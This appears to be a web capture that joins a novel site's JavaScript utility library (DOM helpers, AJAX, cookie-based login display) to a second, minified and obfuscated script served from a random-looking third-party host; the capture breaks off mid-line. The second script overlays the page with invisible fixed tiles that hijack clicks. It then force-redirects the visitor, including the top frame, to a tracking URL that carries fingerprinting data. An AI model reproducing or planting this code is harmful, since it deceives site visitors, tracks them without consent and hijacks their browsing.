function GetObjcetA(list){
	var arr = [];
	for (var i=0,len=list.length; i<len; i++){arr[i] = list[i];}
	return arr;
}

//常用函数扩展
var Method = {
	Element	: function(){
		this.hide = function(){this.style.display="none"; return this;};
		this.show = function(){this.style.display=""; return this;};
		this.getValue = function(){if(this.value===undefined) return this.innerHTML; else return this.value;};
		this.setValue = function(s){if(this.value === undefined) this.setInnerHTML(s); else this.value = s;};
		this.subTag = function(){return GetObjcetA(this.getElementsByTagName(arguments[0])).each(function(n){GetObjcet(n);});};
		this.remove = function(){return this.parentNode.removeChild(this);};
		this.nextElement = function(){var n = this;	for(var i=0,n; n = n.nextSibling; i++) if(n.nodeType==1) return GetObjcet(n); return null;};
		this.previousElement = function(){var n = this;	for (var i=0,n; n = n.previousSibling; i++) if(n.nodeType==1) return GetObjcet(n); return null;};
		this.getPosition =  function(){var e = this; var t=e.offsetTop; var l=e.offsetLeft; while(e=e.offsetParent){if(GetObjcet(e).getStyle('position') == 'absolute' || GetObjcet(e).getStyle('position') == 'relative') break; t+=e.offsetTop; l+=e.offsetLeft;} return {x:l, y:t};};
		this.getStyle = function(name){ if(this.style[name]) return this.style[name]; else if(this.currentStyle) return this.currentStyle[name]; else if(document.defaultView && document.defaultView.getComputedStyle){ name = name.replace(/([A-Z])/g,"-GetObjcet1").toLowerCase(); var s = document.defaultView.getComputedStyle(this,""); return s && s.getPropertyValue(name); } else return null;};
		this.setInnerHTML = function(s){var ua = navigator.userAgent.toLowerCase();s = s.replace(/<script([^>]+)src\s*=\s*\"([^>\"\']*)\"([^>]*)>\s*<\/script>/gi,'');if (ua.indexOf('msie') >= 0 && ua.indexOf('opera') < 0){ s = '<div style="display:none">for IE</div>' + s; s = s.replace(/<script([^>]*)>/gi,'<scriptGetObjcet1 defer>'); this.innerHTML = '';this.innerHTML = s;	this.removeChild(this.firstChild);}else{var el_next = this.nextSibling; var el_parent = this.parentNode; el_parent.removeChild(this); this.innerHTML = s; if(el_next) el_parent.insertBefore(this, el_next); else el_parent.appendChild(this);}};

		
	},
	Array :	function(){
		this.indexOf = function(){for (i=0; i<this.length; i++) if (this[i]==arguments[0]) return i; return -1;};
		this.each = function(fn){for (var i=0,len=this.length; i<len; i++){	fn(this[i],i);} return this;};
	},
	String : function(){
		this.trim = function(){var _re,_argument = arguments[0] || " ";	typeof(_argument)=="string"?(_argument == " "?_re = /(^\s*)|(\s*GetObjcet)/g : _re = new RegExp("(^"+_argument+"*)|("+_argument+"*GetObjcet)","g")) : _re = _argument; return this.replace(_re,"");};
		this.stripTags = function(){return this.replace(/<\/?[^>]+>/gi, '');};
		this.cint = function(){return this.replace(/\D/g,"")*1;};
		this.hasSubString = function(s,f){if(!f) f="";return (f+this+f).indexOf(f+s+f)==-1?false:true;};
	}
};

Method.Array.apply(Array.prototype);
Method.String.apply(String.prototype);

//form相关函数
var Form = {
	//把表格内容转化成string
  serialize: function(form) {
    var elements = Form.getElements($(form));
    var queryComponents = new Array();
    for (var i = 0; i < elements.length; i++) {
      var queryComponent = Form.Element.serialize(elements[i]);
      if (queryComponent) queryComponents.push(queryComponent);
    }
    return queryComponents.join('&');
  },
  //取得表单内容为数组形式
  getElements: function(form) {
    form = $(form);
    var elements = new Array();
    for (tagName in Form.Element.Serializers) {
      var tagElements = form.getElementsByTagName(tagName);
      for (var j = 0; j < tagElements.length; j++)
        elements.push(tagElements[j]);
    }
    return elements;
  },
  //disable表单所有内容
  disable: function(form) {
    var elements = Form.getElements(form);
    for (var i = 0; i < elements.length; i++) {
      var element = elements[i];
      element.blur();
      element.disabled = 'true';
    }
  },
  //enable表单所有内容
  enable: function(form) {
    var elements = Form.getElements(form);
    for (var i = 0; i < elements.length; i++) {
      var element = elements[i];
      element.disabled = '';
    }
  },
  //Reset表单
  reset: function(form) {
    $(form).reset();
  }
}

//form里面元素定义
Form.Element = {
  serialize: function(element) {
    element = $(element);
    var method = element.tagName.toLowerCase();
    var parameter = Form.Element.Serializers[method](element);
    if (parameter) {
      var key = encodeURIComponent(parameter[0]);
      if (key.length == 0) return;
      if (parameter[1].constructor != Array) return key + '=' + encodeURIComponent(parameter[1]);
	  tmpary = new Array();
	  for (var i = 0; i < parameter[1].length; i++) {
		  tmpary[i] = key + encodeURIComponent('[]') + '=' + encodeURIComponent(parameter[1][i]);
	  }
      return tmpary.join('&');
    }	
  },
  getValue: function(element) {
    element = $(element);
    var method = element.tagName.toLowerCase();
    var parameter = Form.Element.Serializers[method](element);
    if (parameter) return parameter[1];
  }
}

Form.Element.Serializers = {
  input: function(element) {
    switch (element.type.toLowerCase()) {
      case 'submit':
      case 'hidden':
      case 'password':
      case 'text':
        return Form.Element.Serializers.textarea(element);
      case 'checkbox':
      case 'radio':
        return Form.Element.Serializers.inputSelector(element);
    }
    return false;
  },

  inputSelector: function(element) {
    if (element.checked) return [element.name, element.value];
  },

  textarea: function(element) {
    return [element.name, element.value];
  },

  select: function(element) {
    return Form.Element.Serializers[element.type == 'select-one' ? 'selectOne' : 'selectMany'](element);
  },

  selectOne: function(element) {
    var value = '', opt, index = element.selectedIndex;
    if (index >= 0) {
      opt = element.options[index];
      value = opt.value;
      if (!value && !('value' in opt))
        value = opt.text;
    }
    return [element.name, value];
  },

  selectMany: function(element) {
    var value = new Array();
    for (var i = 0; i < element.length; i++) {
      var opt = element.options[i];
      if (opt.selected) {
        var optValue = opt.value;
        if (!optValue && !('value' in opt))
          optValue = opt.text;
        value.push(optValue);
      }
    }
    return [element.name, value];
  }
}

//取form里面物件的值，等同于Form.Element.getValue()
var $F = Form.Element.getValue;

//ajax处理
function jieqi_ajax() {
	this.init = function() {
		this.handler = null;
		this.method = "POST";
  		this.queryStringSeparator = "?";
		this.argumentSeparator = "&";
		this.URLString = "";
		this.encodeURIString = true;
  		this.execute = false;
		this.requestFile = null;
		this.vars = new Object();
		this.responseStatus = new Array(2);
		this.failed = false;
		this.response = "";
		this.asynchronous = true;

		this.onLoading = function() { };
  		this.onLoaded = function() { };
  		this.onInteractive = function() { };
  		this.onComplete = function() { };
  		this.onError = function() { };
		this.onFail = function() { };

		try {
			this.handler = new ActiveXObject("Msxml2.XMLHTTP");
		} catch (e) {
			try {
				this.handler = new ActiveXObject("Microsoft.XMLHTTP");
			} catch (e) {
				this.handler = null;
			}
		}

		if (! this.handler) {
			if (typeof XMLHttpRequest != "undefined") {
				this.handler = new XMLHttpRequest();
			} else {
				this.failed = true;
			}
		}
  	};
	this.setVar = function(name, value, encoded){
		this.vars[name] = Array(value, encoded);
	};
	this.encVar = function(name, value, returnvars) {
		if (true == returnvars) {
			return Array(encodeURIComponent(name), encodeURIComponent(value));
		} else {
			this.vars[encodeURIComponent(name)] = Array(encodeURIComponent(value), true);
		}
	};
	this.processURLString = function(string, encode) {
		//regexp = new RegExp(this.argumentSeparator + "|" + encodeURIComponent(this.argumentSeparator));
		regexp = new RegExp(this.argumentSeparator);
		varArray = string.split(regexp);
		for (i = 0; i < varArray.length; i++){
			urlVars = varArray[i].split("=");
			if (true == encode){
				this.encVar(urlVars[0], urlVars[1], false);
			} else {
				this.setVar(urlVars[0], urlVars[1], true);
			}
		}
	};
	this.createURLString = function(urlstring) {
		if (urlstring) {
			if (this.URLString.length) {
				this.URLString += this.argumentSeparator + urlstring;
			} else {
				this.URLString = urlstring;
			}
		}
		this.setVar("ajax_request", new Date().getTime(), false);
		urlstringtemp = new Array();
		for (key in this.vars) {
			if (false == this.vars[key][1] && true == this.encodeURIString) {
				encoded = this.encVar(key, this.vars[key][0], true);
				delete this.vars[key];
				this.vars[encoded[0]] = Array(encoded[1], true);
				key = encoded[0];
			}
			urlstringtemp[urlstringtemp.length] = key + "=" + this.vars[key][0];
		}
		if (urlstring){
			this.URLString += this.argumentSeparator + urlstringtemp.join(this.argumentSeparator);
		} else {
			this.URLString += urlstringtemp.join(this.argumentSeparator);
		}
	};
	this.runResponse = function() {
		eval(this.response);
	};
	this.runAJAX = function(urlstring) {
		if (this.failed) {
			this.onFail();
		} else {
			if(this.requestFile.indexOf(this.queryStringSeparator) > 0){
				var spoint = this.requestFile.indexOf(this.queryStringSeparator);
				this.processURLString(this.requestFile.substr(spoint + this.queryStringSeparator.length), false);
				this.requestFile = this.requestFile.substr(0, spoint);
			}
			this.createURLString(urlstring);
			if (this.handler) {
				var self = this;
				
				if (this.method == "GET") {
					totalurlstring = this.requestFile + this.queryStringSeparator + this.URLString;
					this.handler.open(this.method, totalurlstring, this.asynchronous);
				} else {
					this.handler.open(this.method, this.requestFile, this.asynchronous);
					try {
						this.handler.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
					} catch (e) { }
				}

				this.handler.onreadystatechange = function() {
					switch (self.handler.readyState) {
						case 1:
							self.onLoading();
							break;
						case 2:
							self.onLoaded();
							break;
						case 3:
							self.onInteractive();
							break;
						case 4:
							self.response = self.handler.responseText;
							self.responseXML = self.handler.responseXML;
							self.responseStatus[0] = self.handler.status;
							self.responseStatus[1] = self.handler.statusText;

							if (self.execute) {
								self.runResponse();
							}

							if (self.responseStatus[0] == "200") {
								self.onComplete();
							} else {
								self.onError();
							}

							self.URLString = "";
							break;
					}
				}
				this.handler.send(this.method == "GET" ? null : this.URLString);
			}
		}
	};
	this.submitForm = function(form) {
		if(this.requestFile == null) this.requestFile = GetObjcet(form).attributes["action"].value;
		this.runAJAX(Form.serialize(form));
	};
	this.init();
}

var Ajax = {
	Request	: function(vname, vars){
		var ajax = new jieqi_ajax();
		var param = {method:"",parameters:"",asynchronous:true,onLoading:function(){},onLoaded:function(){},onInteractive:function(){},onComplete:function(){},onError:function(){},onFail:function(){}};
		for (var key in vars) param[key] = vars[key];
		if(param["parameters"] != "") ajax.processURLString(param["parameters"], false);
		ajax.asynchronous = param["asynchronous"];
		ajax.onLoading = param["onLoading"];
		ajax.onLoaded = param["onLoaded"];
		ajax.onInteractive = param["onInteractive"];
		ajax.onError = param["onError"];
		ajax.onFail = param["onFail"];
		ajax.onComplete = param["onComplete"];
		if(GetObjcet(vname) != null && GetObjcet(vname).tagName.toLowerCase() == "form"){
			ajax.method = param["method"]=="" ? "POST" : param["method"];
			ajax.submitForm(vname);
		}else{
			ajax.method = param["method"]=="" ? "GET" : param["method"];
			ajax.requestFile = vname;
			ajax.runAJAX();
		}
	},
	Update : function(vname, vars){
		var param = {outid:"",tipid:"",onLoading:"", outhide:0, cursor:"wait", parameters:""};
		for (var key in vars) param[key] = vars[key];

		var isform = (GetObjcet(vname) != null && GetObjcet(vname).tagName.toLowerCase() == "form") ? true : false;

		if(typeof param["onLoading"] == 'function'){
			var doLoading = param["onLoading"];
		}else{
			var doLoading = function(){
				if(param["cursor"] != "") document.body.style.cursor=param["cursor"];
				if(param["tipid"] != null && param["tipid"] != "") {GetObjcet(param["tipid"]).setValue(param["onLoading"]);GetObjcet(param["tipid"]).show();}
				if(isform) Form.disable(vname);
			}
		}
		var doComplete = function(){
			if(param["cursor"] != "") document.body.style.cursor="auto";
			if(param["tipid"] != null && param["tipid"] != "") {GetObjcet(param["tipid"]).setValue("");GetObjcet(param["tipid"]).hide();}
			if(param["outid"] != "") {GetObjcet(param["outid"]).setValue(this.response);GetObjcet(param["outid"]).show();}
			if(param["outhide"] != "") {setTimeout(function(){GetObjcet(param["outid"]).hide()},param["outhide"]);}
			if(isform) Form.enable(vname);
		}
		var doError = function(){
			if(param["outid"] != "")  GetObjcet(param["outid"]).setValue("ERROR:"+this.responseStatus[1]+"("+this.responseStatus[0]+")");
			if(isform) Form.enable(vname);
		}
		var doFail = function() {
			alert("Your browser does not support AJAX!");
			if(isform) Form.enable(vname);
		}
		
		Ajax.Request(vname, {onLoading:doLoading, onComplete:doComplete, onError:doError, onFail:doFail, parameters:param["parameters"]});
	},
	Tip : function(event, url, timeout){
		event = event ? event : (window.event ? window.event : null);
		timeout = timeout ? timeout : 3000;
		var eid = event.srcElement ? event.srcElement.id : event.target.id;
		var tid = eid + "_tip";
		var ele = GetObjcet(eid);
		var pos = ele.getPosition();
		var atip  = GetObjcet(tid);
		if(!atip) {
			atip = document.createElement("div");
			atip.id = tid;
			atip.style.display = "none";
			atip.className = "ajaxtip";
			document.body.appendChild(atip);
			atip.onclick = function(){GetObjcet(tid).hide();};
		}
		atip.style.top = (pos.y + ele.offsetHeight + 2)  + "px";
		atip.style.left = pos.x + "px";
		atip.innerHTML = "";
		atip.style.display="";
		this.Update(url, {outid:tid, tipid:tid, onLoading:"Loading...", outhide:timeout, cursor:"wait"});
	}
}

//常用功能函数
function pageWidth(){
	return window.innerWidth != null ? window.innerWidth : document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body != null ? document.body.clientWidth : null;
}

function pageHeight(){
	return window.innerHeight != null? window.innerHeight : document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body != null? document.body.clientHeight : null;
}

function pageTop(){
	return typeof window.pageYOffset != 'undefined' ? window.pageYOffset : document.documentElement && document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ? document.body.scrollTop : 0;
}

function pageLeft(){
	return typeof window.pageXOffset != 'undefined' ? window.pageXOffset : document.documentElement && document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ? document.body.scrollLeft : 0;
}

function showMask(){
	var sWidth,sHeight;
	sWidth = document.body.scrollWidth;
	sWidth = window.screen.availWidth > document.body.scrollWidth ? window.screen.availWidth : document.body.scrollWidth;
	sHeight = window.screen.availHeight > document.body.scrollHeight ? window.screen.availHeight : document.body.scrollHeight;
	var mask = document.createElement("div");
	mask.setAttribute('id','mask');
	mask.style.width = sWidth + "px";
	mask.style.height = sHeight + "px";
	mask.style.zIndex = "5000";
	document.body.appendChild(mask);
}

function hideMask(){
	var mask = document.getElementById("mask");
	if(mask != null){
		if(document.body) document.body.removeChild(mask); 
		else document.documentElement.removeChild(mask); 
	}
}

var dialogs = new Array();

function displayDialog(html){
	var dialog;
	dialog = document.getElementById("dialog");
	if(dialog != null) closeDialog();
	dialog = document.createElement("div");
	dialog.setAttribute('id','dialog');
	dialog.style.zIndex = "6000";
	if(document.all){
		dialog.style.width = "250px";
		dialog.style.height = "150px";
	}
	document.body.appendChild(dialog);
	GetObjcet("dialog").setInnerHTML( html);
	var dialog_w = parseInt(dialog.scrollWidth);
	var dialog_h = parseInt(dialog.scrollHeight);
	if(dialog_w < 300){
		dialog.style.width = "250px";
		dialog_w = parseInt(dialog.clientWidth);
	}else{
		dialog.style.width = dialog_w + "px";
	}
	if(dialog_h < 200){
		dialog.style.height = "150px";
		dialog_h = parseInt(dialog.clientHeight);
	}else{
		dialog.style.height = dialog_h + "px";
	}
	var page_w = pageWidth(); 
	var page_h = pageHeight();
	var page_l = pageLeft();
	var page_t = pageTop();

	var dialog_top = page_t + (page_h / 2) - (dialog_h / 2);
	if(dialog_top < page_t) dialog_top = page_t;
	var dialog_left = page_l + (page_w / 2) - (dialog_w / 2);
	if(dialog_left < page_l) dialog_left = page_l + page_w - dialog_w;

	dialog.style.left = dialog_left + "px";
	dialog.style.top =  dialog_top + "px";
	dialog.style.visibility = "visible";

	var dialogx = document.createElement("div");
	dialogx.setAttribute('id','dialogx');
	document.body.appendChild(dialogx);
	dialogx.innerHTML = '<a onclick="closeDialog()" style="cursor:pointer;font-size:14px;font-weight:bold;font-family:Arial;">X</a>';

	dialogx.style.position = "absolute";
	dialogx.style.zIndex = "6500";
	dialogx.style.left = (dialog_left + dialog_w - 15) + "px";
	dialogx.style.top =  (dialog_top + 10) + "px";
}

function openDialog(url, mask){
	
	if(mask) showMask();
	if(typeof dialogs[url] == 'undefined') 	Ajax.Request(url,{onLoading:function(){dialogs[url]=this.response; displayDialog('Loading...');}, onComplete:function(){dialogs[url]=this.response; displayDialog(this.response);}});
	else displayDialog(dialogs[url]);
}



function closeDialog(){
	var dialog = document.getElementById("dialog");
	var dialogx = document.getElementById("dialogx");
	if(document.body){
		document.body.removeChild(dialog); 
		document.body.removeChild(dialogx);
	}else{
		document.documentElement.removeChild(dialog); 
		document.documentElement.removeChild(dialogx);
	}
	hideMask();
}

function loadJs(url){
	if(arguments.length >= 2 && typeof arguments[1] == 'function') funload = arguments[1];
	if(arguments.length >= 3 && typeof arguments[2] == 'function') funerror = arguments[2];
	var ss=document.getElementsByTagName("script");
	for(i=0;i<ss.length;i++){
		if(ss[i].src && ss[i].src.indexOf(url) != -1){
			if(typeof funload == "function") funload();
			return;
		}
	}
	s=document.createElement("script");
	s.type="text/javascript";
	s.defer = "defer";
	s.src=url;
	document.getElementsByTagName("head")[0].appendChild(s);
	
	s.onload=s.onreadystatechange=function(){
		if(this.readyState && this.readyState=="loading") return;
		if(typeof funload == "function") funload();
	}
	s.onerror=function(){
		this.parentNode.removeChild(this);
		if(typeof funerror == "function") funerror();
	}
}
//通用功能
function GetObj(objName){
	if(document.getElementById){
		return eval('document.getElementById("' + objName + '")');
	}else if(document.layers){
		return eval("document.layers['" + objName +"']");
	}else{
		return eval('document.all.' + objName);
	}
}

function saveCookie(name,value,days) {
     if (days) {
         var date = new Date();
         date.setTime(date.getTime()+(days*24*60*60*1000))
         var expires = "; expires="+date.toGMTString()
     }
     else expires = ""
     document.cookie = name+"="+value+expires+"; path=/"
}
function readCookie(name) {
     var nameEQ = name + "="
     var ca = document.cookie.split(';')
     for(var i=0;i<ca.length;i++) {
         var c = ca[i];
         while (c.charAt(0)==' ') c = c.substring(1,c.length)
         if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length)
     }
     return null
}

//投票
function vote(id)
{
	url="/modules/article/uservote.php?id="+id;
	
	Ajax.Request(url,{onComplete:function(){displayDialog(this.response.replace(/<br[^<>]*>/g,'\n'));}});
}
//书签
function addbookcase(bid,cid)
{
	url="/modules/article/addbookcase.php?bid="+bid+"&cid="+cid;
	Ajax.Request(url,{onComplete:function(){displayDialog(this.response.replace(/<br[^<>]*>/g,'\n'));}});
	//Ajax.Tip(event,url,3000);
}

//用户
function get_cookie_value(Name) { 
  var search = Name + "=";
　var returnvalue = ""; 
　if (document.cookie.length > 0) { 
　  offset = document.cookie.indexOf(search) 
　　if (offset != -1) { 
　　  offset += search.length 
　　  end = document.cookie.indexOf(";", offset); 
　　  if (end == -1) 
　　  end = document.cookie.length; 
　　  returnvalue=unescape(document.cookie.substring(offset, end));
　　} 
　} 
　return returnvalue; 
}

function user(){
var jieqiUserId = 0;
var jieqiUserName = '';
var jieqiUserPassword = '';
var jieqiUserGroup = 0;
var jieqiNewMessage = 0;

if(document.cookie.indexOf('jieqiUserInfo') >= 0){
	
	var jieqiUserInfo = get_cookie_value('jieqiUserInfo');
	
	start = 0;
	offset = jieqiUserInfo.indexOf(',', start); 
	while(offset > 0){
		tmpval = jieqiUserInfo.substring(start, offset);
		tmpidx = tmpval.indexOf('=');
		if(tmpidx > 0){
           tmpname = tmpval.substring(0, tmpidx);
		   tmpval = tmpval.substring(tmpidx+1, tmpval.length);
		   if(tmpname == 'jieqiUserId') jieqiUserId = tmpval;
		   else if(tmpname == 'jieqiUserName_un') jieqiUserName = tmpval;
		   else if(tmpname == 'jieqiUserPassword') jieqiUserPassword = tmpval;
		   else if(tmpname == 'jieqiUserGroup') jieqiUserGroup = tmpval;
		   else if(tmpname == 'jieqiNewMessage') jieqiNewMessage = tmpval;
		}
		start = offset+1;
		if(offset < jieqiUserInfo.length){
		  offset = jieqiUserInfo.indexOf(',', start); 
		  if(offset == -1) offset =  jieqiUserInfo.length;
		}else{
          offset = -1;
		}
	}
}
	
if(jieqiUserId != 0 && jieqiUserName != '' && (document.cookie.indexOf('PHPSESSID') != -1 || jieqiUserPassword != '')){
  document.write('<a href="/userdetail.php" id="myinfo2">欢迎你！'+jieqiUserName+'</a>');
}else{
  var jumpurl="";
  if(location.href.indexOf("jumpurl") == -1){
    jumpurl=location.href;
  }
  document.write('<a href="/login.php" style="top:0px;"><span class="glyphicon glyphicon-user" aria-hidden="true"></span> 注册/登录</a>');
}

}

function bookset(){
	ReadSet.LoadCSS();
	ReadSet.Show();
} 

function LoadReadSet(){
	ReadSet.LoadSet();
}
if (document.all){
	window.attachEvent('onload',LoadReadSet);
}else{
	window.addEventListener('load',LoadReadSet,false);
} 



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://27150kldxjjs.cxafybp.com:9189/y3cei4c6jz/150
body_size: 7942
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          